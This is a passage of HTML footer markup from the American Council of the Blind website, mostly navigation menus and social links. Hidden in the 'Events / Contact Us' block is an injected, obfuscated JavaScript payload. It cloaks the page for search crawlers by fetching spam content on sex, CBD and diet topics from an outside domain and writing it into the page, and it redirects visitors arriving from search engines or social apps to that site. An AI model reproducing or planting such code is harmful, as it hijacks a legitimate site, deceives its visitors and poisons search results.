                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" class="menu-item--active-trail" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/handbooksmanuals" class="nav-link active nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
